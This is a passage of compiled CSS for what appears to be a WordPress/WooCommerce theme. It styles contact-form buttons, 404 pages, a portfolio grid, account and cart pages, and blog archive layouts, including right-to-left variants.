  .contact-us-form .button:before, .contact-us-form .button:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .contact-us-form .button:hover:before, .contact-us-form .button:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }

.contact-us-form input[type="submit"] {
  background: transparent;
  padding: 0 60px;
  position: relative;
  z-index: 3;
  border: 0;
  text-transform: capitalize; }

.contact-us-form .wpcf7-text::placeholder, .contact-us-form .wpcf7-textarea::placeholder {
  font-size: 14px;
  font-weight: 300; }
/* Page About Us ---------------------------------- */
.progressbar-about {
  margin-top: 40px;
  margin-bottom: -40px !important; }

.progressbar-about .vc_single_bar {
  height: 15px;
  border-radius: 0 !important;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  -ms-border-radius: 0 !important;
  -o-border-radius: 0 !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  background: #f5f5f5 !important;
  position: relative;
  margin-bottom: 70px !important; }
  .progressbar-about .vc_single_bar .vc_bar {
    border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    -ms-border-radius: 0 !important;
    -o-border-radius: 0 !important; }
  .progressbar-about .vc_single_bar .vc_label {
    padding: 0 !important;
    position: absolute !important;
    top: -40px;
    color: #000 !important;
    font-size: 16px;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif;
    width: 100%;
    display: flex !important;
    justify-content: space-between; }
  .progressbar-about .vc_single_bar .vc_label .vc_label_units {
    font-weight: 400; }
/* Page Not Found ---------------------------------- */
.page_not_found {
  margin: 20px 0 80px 0; }

.rtl .page_not_found {
  margin: 20px 0 80px 0; }

.page_not_found .error-title {
  letter-spacing: 15px;
  margin: 0;
  font-size: 80px; }

.page_not_found .error-content {
  line-height: 40px;
  margin-bottom: 30px;
  font-size: 28px; }

.page_not_found .page-footer p {
  margin-bottom: 20px; }

.woocommerce-page .header-title {
  display: none; }

.blog-masonry .post-container {
  margin-bottom: 20px;
  background: #fff; }

.blog-masonry .entry-title {
  font-size: 16px;
  line-height: 1.2;
  padding-top: 10px;
  margin-bottom: 0 !important; }

.blog-masonry .entry-meta {
  margin-top: 5px !important; }

.blog-page-list .entry-title {
  font-size: 17px;
  line-height: 1.2;
  padding-top: 10px;
  margin-bottom: 0 !important; }

.blog-page-list .entry-meta {
  margin-top: 5px !important; }

.bwp-portfolio .portfolio-tab {
  display: block;
  overflow: hidden;
  text-align: center;
  margin-bottom: 40px;
  margin-top: 0px; }
  .bwp-portfolio .portfolio-tab ul {
    padding-left: 0; }
  .rtl .bwp-portfolio .portfolio-tab ul {
    padding-right: 0;
    padding-left: inherit; }
  .bwp-portfolio .portfolio-tab ul li {
    float: none;
    display: inline-block;
    vertical-align: top;
    color: #666;
    margin: 0 25px;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    position: relative;
    font-style: italic;
    font-family: 'Montserrat', sans-serif; }
  .bwp-portfolio .portfolio-tab ul li:before {
    position: absolute;
    bottom: 0;
    width: 0;
    height: 1px;
    background: #4ad30a;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    content: "";
    right: 0; }
  .rtl .bwp-portfolio .portfolio-tab ul li:before {
    left: 0;
    right: auto; }
  @media (max-width: 767px) {
        .bwp-portfolio .portfolio-tab ul li {
          margin-left: 15px;
          margin-right: 15px;
          white-space: nowrap; } }
  @media (max-width: 991px) {
        .bwp-portfolio .portfolio-tab ul li {
          font-size: 16px; } }
  .bwp-portfolio .portfolio-tab ul li.selected, .bwp-portfolio .portfolio-tab ul li:hover {
    cursor: pointer;
    color: #4ad30a; }
  .bwp-portfolio .portfolio-tab ul li.selected:before, .bwp-portfolio .portfolio-tab ul li:hover:before {
    width: 60%; }

.bwp-portfolio .portfolio-container {
  margin-bottom: -30px; }
  .bwp-portfolio .portfolio-container ul {
    padding-left: 0; }
  .rtl .bwp-portfolio .portfolio-container ul {
    padding-right: 0;
    padding-left: inherit; }
  .bwp-portfolio .portfolio-container ul li {
    list-style: none;
    margin-bottom: 30px; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner {
    position: relative;
    overflow: hidden; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.35);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-transform: scale(0.9);
    -ms-transform: scale(0.9);
    transform: scale(0.9);
    opacity: 0;
    visibility: hidden;
    z-index: 1; }
  .rtl .bwp-portfolio .portfolio-container .portfolio-item-inner:before {
    right: 0;
    left: auto; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner .portfolio-img img {
    -webkit-transition: transform 0.3s ease;
    transition: transform 0.3s ease; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner:hover:before {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    visibility: visible; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner:hover .pitem-text a {
    opacity: 1;
    visibility: visible;
    top: -17.5px; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner:hover .portfolio-img img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
    -webkit-transition: transform 0.3s ease;
    transition: transform 0.3s ease; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner .pitem-text {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 100%;
    display: inline-block;
    text-align: center;
    z-index: 9;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }
  .rtl .bwp-portfolio .portfolio-container .portfolio-item-inner .pitem-text {
    right: 50%;
    left: auto; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner .pitem-text a {
    position: absolute;
    top: -30px;
    opacity: 0;
    visibility: hidden;
    color: #4ad30a;
    background: #fff;
    line-height: 35px;
    z-index: 9;
    text-align: center;
    width: 35px;
    height: 35px;
    border: 1px solid #4ad30a;
    -webkit-transition: top 0.3s ease-in-out;
    transition: top 0.3s ease-in-out; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner .pitem-text a:hover {
    color: #fff;
    background: #4ad30a; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner .pitem-text a span {
    line-height: 35px; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner .pitem-text .item-more {
    right: calc(50% - 40px); }
  .rtl .bwp-portfolio .portfolio-container .portfolio-item-inner .pitem-text .item-more {
    left: calc(50% - 40px);
    right: auto; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner .pitem-text .item-popup {
    left: calc(50% - 40px); }
  .rtl .bwp-portfolio .portfolio-container .portfolio-item-inner .pitem-text .item-popup {
    right: calc(50% - 40px);
    left: auto; }

.bwp-portfolio .bwp-portfolio.masonry .portfolio-content li {
  padding: 0;
  margin-bottom: 0; }

.error404 .bwp-main {
  text-align: center; }

.error404 .page-404 {
  position: relative; }
  .error404 .page-404 .img-404 {
    display: inline-block;
    margin-bottom: 50px; }
  .error404 .page-404 .content-page-404 {
    margin-bottom: 10px;
    width: 100%; }
  .error404 .page-404 .content-page-404 .title-error {
    font-size: 35px;
    line-height: 1.1;
    text-transform: uppercase;
    color: #000;
    font-weight: 500;
    margin-bottom: 20px;
    font-family: 'Montserrat', sans-serif; }
  @media (max-width: 767px) {
        .error404 .page-404 .content-page-404 .title-error {
          font-size: 25px; } }
  .error404 .page-404 .content-page-404 a {
    margin-top: 30px;
    padding: 0 30px;
    height: 45px;
    line-height: 45px;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 14px;
    color: #fff;
    background: #4ad30a;
    border: 1px solid #4ad30a; }
  .error404 .page-404 .content-page-404 a:hover {
    background: #fff;
    color: #4ad30a; }
  @media (max-width: 767px) {
        .error404 .page-404 .content-page-404 a {
          background: #4ad30a;
          color: #fff;
          border-color: #4ad30a; }
          .error404 .page-404 .content-page-404 a:hover {
            background: #fff;
            color: #4ad30a; } }
/* Page My Account ---------------------------------- */
.woocommerce-MyAccount-navigation {
  background: #fff;
  border: 1px solid #e5e5e5;
  margin-bottom: 60px;
  padding: 20px 30px;
  width: 30%;
  float: left; }

.rtl .woocommerce-MyAccount-navigation {
  float: right; }

.woocommerce-MyAccount-navigation ul {
  padding: 0;
  list-style: none; }
  .woocommerce-MyAccount-navigation ul li {
    border-bottom: 1px solid #e5e5e5;
    list-style-type: none;
    padding: 10px 0;
    vertical-align: middle; }
  .woocommerce-MyAccount-navigation ul li:last-child {
    border-bottom: none; }
  .woocommerce-MyAccount-navigation ul li a, .woocommerce-MyAccount-navigation ul li span {
    -webkit-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s; }
  .woocommerce-MyAccount-navigation ul li a.active, .woocommerce-MyAccount-navigation ul li span.active, .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce-MyAccount-navigation ul li span:hover {
    color: #4ad30a;
    cursor: pointer; }

.woocommerce-MyAccount-content {
  width: 68%;
  float: right; }

.rtl .woocommerce-MyAccount-content {
  float: left; }

.woocommerce-MyAccount-content h2 {
  font-size: 16px; }

.woocommerce-MyAccount-content h3 {
  font-size: 12px; }

.woocommerce-MyAccount-content input[type="submit"] {
  background: #4ad30a;
  color: #fff;
  border: none;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
  padding: 5px 10px; }
  .woocommerce-MyAccount-content input[type="submit"]:hover {
    background: #53eb0b; }

.lost_reset_password .form-row {
  margin: 0; }
  .lost_reset_password .form-row input[type="submit"] {
    position: absolute;
    bottom: 0;
    height: 35px; }

.woocommerce-lost-password .lost_reset_password .form-row.form-row-first {
  float: none; }
  @media (max-width: 767px) {
    .woocommerce-lost-password .lost_reset_password .form-row.form-row-first {
      width: 100%; } }

.woocommerce-lost-password .lost_reset_password button[type="submit"] {
  margin-top: 10px; }

.woocommerce-cart-form {
  margin-bottom: 30px; }

.woocommerce-cart-form table.shop_table {
  margin-top: 0; }

.cart_totals {
  margin-top: 75px; }

.cart_totals table.shop_table > tbody > tr.shipping ul li {
  display: flex;
  align-items: center;
  justify-content: center; }
  .cart_totals table.shop_table > tbody > tr.shipping ul li input[type="radio"], .cart_totals table.shop_table > tbody > tr.shipping ul li input[type="checkbox"] {
    margin-top: 0; }
  .cart_totals table.shop_table > tbody > tr.shipping ul li label {
    font-weight: normal;
    margin-left: 10px;
    margin-bottom: 0; }
  .rtl .cart_totals table.shop_table > tbody > tr.shipping ul li label {
    margin-right: 10px;
    margin-left: inherit; }
  .cart_totals table.shop_table > tbody > tr > td {
    text-align: center; }
  .cart_totals table.shop_table > tbody > tr > td a.shipping-calculator-button {
    color: #4ad30a;
    text-transform: uppercase; }
  .cart_totals table.shop_table > tbody > tr > td a.shipping-calculator-button:before {
    content: "\f067";
    font-family: FontAwesome;
    margin-right: 10px; }
  .rtl .cart_totals table.shop_table > tbody > tr > td a.shipping-calculator-button:before {
    margin-left: 10px;
    margin-right: inherit; }
  .cart_totals table.shop_table > tbody > tr > td .woocommerce-shipping-destination strong {
    font-weight: 500; }
  .cart_totals table.shop_table > tbody > tr > td .woocommerce-Price-amount {
    font-weight: 500; }

.cart_totals .wc-proceed-to-checkout {
  display: inline-block;
  margin-top: 9px; }
  .cart_totals .wc-proceed-to-checkout > a.wc-forward {
    background: #4ad30a;
    color: #fff;
    padding: 10px 20px;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 400;
    display: inline-block;
    font-family: 'Montserrat', sans-serif;
    overflow: hidden;
    position: relative; }
  .cart_totals .wc-proceed-to-checkout > a.wc-forward:before, .cart_totals .wc-proceed-to-checkout > a.wc-forward:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .cart_totals .wc-proceed-to-checkout > a.wc-forward:hover:before, .cart_totals .wc-proceed-to-checkout > a.wc-forward:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }

.wc-proceed-to-checkout .wc-forward:after {
  content: "\f061"; }
/* 7. Post */
.sticky {
  background: #f5f5f5;
  padding: 40px 25px 38px 25px; }

.rtl .sticky {
  padding: 40px 25px 38px 25px; }

.sticky .entry-meta > span:nth-child(2) {
  padding-left: 0 !important; }
  .sticky .entry-meta > span:nth-child(2):before {
    display: none; }

.sticky .entry-title a {
  font-size: 35px !important;
  font-weight: 700; }

.sticky .sticky-post {
  background-color: #4ad30a;
  color: #fff;
  font-weight: 700;
  letter-spacing: 0.04em;
  margin-bottom: 10px;
  display: inline-block;
  padding: 5px 10px !important;
  text-transform: uppercase;
  line-height: 19px; }

.sticky .post-content {
  padding: 0 !important; }
/************************************************************************************************
 POST ARCHIVES
 *************************************************************************************************/
@media (min-width: 992px) {
      .category-posts .cate-post-content self.left:not(.col-lg-12, .col-md-12), .author self.left:not(.col-lg-12, .col-md-12), .search self.left:not(.col-lg-12, .col-md-12) {
        padding-left: 35px; }
        .rtl .category-posts .cate-post-content self.left:not(.col-lg-12, .col-md-12), .rtl .author self.left:not(.col-lg-12, .col-md-12), .rtl .search self.left:not(.col-lg-12, .col-md-12) {
          padding-right: 35px;
          padding-left: inherit; } }

@media (min-width: 992px) {
      .category-posts .cate-post-content self.right:not(.col-lg-12, .col-md-12), .author self.right:not(.col-lg-12, .col-md-12), .search self.right:not(.col-lg-12, .col-md-12) {
        padding-right: 35px; }
        .rtl .category-posts .cate-post-content self.right:not(.col-lg-12, .col-md-12), .rtl .author self.right:not(.col-lg-12, .col-md-12), .rtl .search self.right:not(.col-lg-12, .col-md-12) {
          padding-left: 35px;
          padding-right: inherit; } }

.category-posts .cate-post-content .entry-thumb .gallery-slider, .author .entry-thumb .gallery-slider, .search .entry-thumb .gallery-slider {
  vertical-align: top;
  overflow: hidden; }

.category-posts .cate-post-content .navigation, .author .navigation, .search .navigation {
  text-align: center; }

.category-posts .cate-post-content .blog-content-grid .entry-post, .author .blog-content-grid .entry-post, .search .blog-content-grid .entry-post {
  height: 100%; }

.category-posts .cate-post-content .blog-content-grid, .author .blog-content-grid, .search .blog-content-grid, .category-posts .cate-post-content .blog-content-masonry, .author .blog-content-masonry, .search .blog-content-masonry {
  margin: 0 -15px; }
  .category-posts .cate-post-content .blog-content-grid .entry-post, .author .blog-content-grid .entry-post, .search .blog-content-grid .entry-post, .category-posts .cate-post-content .blog-content-masonry .entry-post, .author .blog-content-masonry .entry-post, .search .blog-content-masonry .entry-post {
    position: relative;
    background: #f5f5f5; }
  .category-posts .cate-post-content .blog-content-grid .entry-post .entry-thumb, .author .blog-content-grid .entry-post .entry-thumb, .search .blog-content-grid .entry-post .entry-thumb, .category-posts .cate-post-content .blog-content-masonry .entry-post .entry-thumb, .author .blog-content-masonry .entry-post .entry-thumb, .search .blog-content-masonry .entry-post .entry-thumb {
    width: 100%; }
  .category-posts .cate-post-content .blog-content-grid .entry-post .post-content, .author .blog-content-grid .entry-post .post-content, .search .blog-content-grid .entry-post .post-content, .category-posts .cate-post-content .blog-content-masonry .entry-post .post-content, .author .blog-content-masonry .entry-post .post-content, .search .blog-content-masonry .entry-post .post-content {
    padding: 25px 20px;
    top: 0;
    z-index: 9;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .category-posts .cate-post-content .blog-content-grid h3.entry-title, .author .blog-content-grid h3.entry-title, .search .blog-content-grid h3.entry-title, .category-posts .cate-post-content .blog-content-masonry h3.entry-title, .author .blog-content-masonry h3.entry-title, .search .blog-content-masonry h3.entry-title {
    font-size: 18px;
    line-height: 1.3;
    width: 100%;
    margin-top: 0;
    margin-bottom: 15px; }
  .category-posts .cate-post-content .blog-content-grid .read-more, .author .blog-content-grid .read-more, .search .blog-content-grid .read-more, .category-posts .cate-post-content .blog-content-masonry .read-more, .author .blog-content-masonry .read-more, .search .blog-content-masonry .read-more {
    margin-top: 20px;
    display: inline-block; }
  .category-posts .cate-post-content .blog-content-grid .cat-links, .author .blog-content-grid .cat-links, .search .blog-content-grid .cat-links, .category-posts .cate-post-content .blog-content-masonry .cat-links, .author .blog-content-masonry .cat-links, .search .blog-content-masonry .cat-links {
    color: #a8a8a8; }
  .category-posts .cate-post-content .blog-content-grid .cat-links a, .author .blog-content-grid .cat-links a, .search .blog-content-grid .cat-links a, .category-posts .cate-post-content .blog-content-masonry .cat-links a, .author .blog-content-masonry .cat-links a, .search .blog-content-masonry .cat-links a {
    color: #4ad30a;
    font-size: 13px; }
  .category-posts .cate-post-content .blog-content-grid .cat-links a:hover, .author .blog-content-grid .cat-links a:hover, .search .blog-content-grid .cat-links a:hover, .category-posts .cate-post-content .blog-content-masonry .cat-links a:hover, .author .blog-content-masonry .cat-links a:hover, .search .blog-content-masonry .cat-links a:hover {
    color: #000; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor, .author .blog-content-grid .entry-infor, .search .blog-content-grid .entry-infor, .category-posts .cate-post-content .blog-content-masonry .entry-infor, .author .blog-content-masonry .entry-infor, .search .blog-content-masonry .entry-infor {
    display: flex;
    align-items: center;
    font-family: 'Montserrat', sans-serif; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div, .author .blog-content-grid .entry-infor > div, .search .blog-content-grid .entry-infor > div, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div, .author .blog-content-masonry .entry-infor > div, .search .blog-content-masonry .entry-infor > div {
    position: relative; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div.entry-date i, .author .blog-content-grid .entry-infor > div.entry-date i, .search .blog-content-grid .entry-infor > div.entry-date i, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div.entry-date i, .author .blog-content-masonry .entry-infor > div.entry-date i, .search .blog-content-masonry .entry-infor > div.entry-date i {
    margin: 0; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div.entry-author, .author .blog-content-grid .entry-infor > div.entry-author, .search .blog-content-grid .entry-infor > div.entry-author, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div.entry-author, .author .blog-content-masonry .entry-infor > div.entry-author, .search .blog-content-masonry .entry-infor > div.entry-author {
    margin-left: 5px; }
  .rtl .category-posts .cate-post-content .blog-content-grid .entry-infor > div.entry-author, .rtl .author .blog-content-grid .entry-infor > div.entry-author, .rtl .search .blog-content-grid .entry-infor > div.entry-author, .rtl .category-posts .cate-post-content .blog-content-masonry .entry-infor > div.entry-author, .rtl .author .blog-content-masonry .entry-infor > div.entry-author, .rtl .search .blog-content-masonry .entry-infor > div.entry-author {
    margin-right: 5px;
    margin-left: inherit; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div a, .author .blog-content-grid .entry-infor > div a, .search .blog-content-grid .entry-infor > div a, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div a, .author .blog-content-masonry .entry-infor > div a, .search .blog-content-masonry .entry-infor > div a {
    color: #4ad30a;
    font-size: 15px;
    font-weight: 400; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div a:hover, .author .blog-content-grid .entry-infor > div a:hover, .search .blog-content-grid .entry-infor > div a:hover, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div a:hover, .author .blog-content-masonry .entry-infor > div a:hover, .search .blog-content-masonry .entry-infor > div a:hover {
    color: #000; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div a:hover time, .author .blog-content-grid .entry-infor > div a:hover time, .search .blog-content-grid .entry-infor > div a:hover time, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div a:hover time, .author .blog-content-masonry .entry-infor > div a:hover time, .search .blog-content-masonry .entry-infor > div a:hover time {
    color: #000; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div i, .author .blog-content-grid .entry-infor > div i, .search .blog-content-grid .entry-infor > div i, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div i, .author .blog-content-masonry .entry-infor > div i, .search .blog-content-masonry .entry-infor > div i {
    color: #a8a8a8;
    margin-right: 5px;
    font-size: 15px; }
  .rtl .category-posts .cate-post-content .blog-content-grid .entry-infor > div i, .rtl .author .blog-content-grid .entry-infor > div i, .rtl .search .blog-content-grid .entry-infor > div i, .rtl .category-posts .cate-post-content .blog-content-masonry .entry-infor > div i, .rtl .author .blog-content-masonry .entry-infor > div i, .rtl .search .blog-content-masonry .entry-infor > div i {
    margin-left: 5px;
    margin-right: inherit; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div:after, .author .blog-content-grid .entry-infor > div:after, .search .blog-content-grid .entry-infor > div:after, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div:after, .author .blog-content-masonry .entry-infor > div:after, .search .blog-content-masonry .entry-infor > div:after {
    content: "-";
    color: #a8a8a8;
    margin: 0 5px; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div:last-child:after, .author .blog-content-grid .entry-infor > div:last-child:after, .search .blog-content-grid .entry-infor > div:last-child:after, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div:last-child:after, .author .blog-content-masonry .entry-infor > div:last-child:after, .search .blog-content-masonry .entry-infor > div:last-child:after {
    display: none; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div time, .author .blog-content-grid .entry-infor > div time, .search .blog-content-grid .entry-infor > div time, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div time, .author .blog-content-masonry .entry-infor > div time, .search .blog-content-masonry .entry-infor > div time {
    position: relative;
    color: #4ad30a;
    font-size: 15px; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div .entry-meta, .author .blog-content-grid .entry-infor > div .entry-meta, .search .blog-content-grid .entry-infor > div .entry-meta, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div .entry-meta, .author .blog-content-masonry .entry-infor > div .entry-meta, .search .blog-content-masonry .entry-infor > div .entry-meta {
    margin: 0; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div .no-comment, .author .blog-content-grid .entry-infor > div .no-comment, .search .blog-content-grid .entry-infor > div .no-comment, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div .no-comment, .author .blog-content-masonry .entry-infor > div .no-comment, .search .blog-content-masonry .entry-infor > div .no-comment {
    font-size: 15px;
    color: #a8a8a8;
    font-weight: 300; }
  .category-posts .cate-post-content .blog-content-grid .post-excerpt, .author .blog-content-grid .post-excerpt, .search .blog-content-grid .post-excerpt, .category-posts .cate-post-content .blog-content-masonry .post-excerpt, .author .blog-content-masonry .post-excerpt, .search .blog-content-masonry .post-excerpt {
    margin-top: 17px !important;
    margin-bottom: 0 !important; }

.category-posts .cate-post-content .blog-content-list .entry-meta, .author .blog-content-list .entry-meta, .search .blog-content-list .entry-meta {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  font-family: 'Montserrat', sans-serif;
  margin-bottom: 3px; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post), .author .blog-content-list .entry-meta > div:not(.sticky-post), .search .blog-content-list .entry-meta > div:not(.sticky-post) {
    color: #a8a8a8;
    font-size: 15px;
    position: relative;
    margin-bottom: 12px; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post) a, .author .blog-content-list .entry-meta > div:not(.sticky-post) a, .search .blog-content-list .entry-meta > div:not(.sticky-post) a {
    font-size: 15px;
    color: #4ad30a; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post) a:hover, .author .blog-content-list .entry-meta > div:not(.sticky-post) a:hover, .search .blog-content-list .entry-meta > div:not(.sticky-post) a:hover {
    color: #000; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post) i, .author .blog-content-list .entry-meta > div:not(.sticky-post) i, .search .blog-content-list .entry-meta > div:not(.sticky-post) i {
    margin-right: 5px;
    position: relative;
    font-size: 15px; }
  .rtl .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post) i, .rtl .author .blog-content-list .entry-meta > div:not(.sticky-post) i, .rtl .search .blog-content-list .entry-meta > div:not(.sticky-post) i {
    margin-left: 5px;
    margin-right: inherit; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post):before, .author .blog-content-list .entry-meta > div:not(.sticky-post):before, .search .blog-content-list .entry-meta > div:not(.sticky-post):before {
    display: none; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post):after, .author .blog-content-list .entry-meta > div:not(.sticky-post):after, .search .blog-content-list .entry-meta > div:not(.sticky-post):after {
    content: "-";
    color: #a8a8a8;
    margin: 0 10px; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post):last-child:before, .author .blog-content-list .entry-meta > div:not(.sticky-post):last-child:before, .search .blog-content-list .entry-meta > div:not(.sticky-post):last-child:before {
    display: none; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post):last-child:after, .author .blog-content-list .entry-meta > div:not(.sticky-post):last-child:after, .search .blog-content-list .entry-meta > div:not(.sticky-post):last-child:after {
    display: none; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post) time, .author .blog-content-list .entry-meta > div:not(.sticky-post) time, .search .blog-content-list .entry-meta > div:not(.sticky-post) time {
    position: relative;
    color: #4ad30a; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post) time:hover, .author .blog-content-list .entry-meta > div:not(.sticky-post) time:hover, .search .blog-content-list .entry-meta > div:not(.sticky-post) time:hover {
    color: #000; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post).cat-links, .author .blog-content-list .entry-meta > div:not(.sticky-post).cat-links, .search .blog-content-list .entry-meta > div:not(.sticky-post).cat-links {
    color: #4ad30a; }
  .category-posts .cate-post-content .blog-content-list .list-post, .author .blog-content-list .list-post, .search .blog-content-list .list-post {
    margin-bottom: 53px; }
  .category-posts .cate-post-content .blog-content-list .list-post > article, .author .blog-content-list .list-post > article, .search .blog-content-list .list-post > article {
    display: block; }
  .category-posts .cate-post-content .blog-content-list .list-post > article .post-content, .author .blog-content-list .list-post > article .post-content, .search .blog-content-list .list-post > article .post-content {
    padding: 28px 30px 40px;
    background: #f5f5f5; }
  .category-posts .cate-post-content .blog-content-list .list-post > article .post-content h3.entry-title, .author .blog-content-list .list-post > article .post-content h3.entry-title, .search .blog-content-list .list-post > article .post-content h3.entry-title {
    font-size: 25px;
    margin-bottom: 13px; }
  .category-posts .cate-post-content .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow, .author .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow, .search .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow {
    border: none;
    width: 30px;
    height: 30px;
    line-height: 30px;
    right: 50px;
    left: auto;
    color: #fff; }
  .category-posts .cate-post-content .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow:after, .author .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow:after, .search .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow:after {
    background: #fff; }
  .category-posts .cate-post-content .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow:hover, .author .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow:hover, .search .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow:hover {
    background: transparent; }
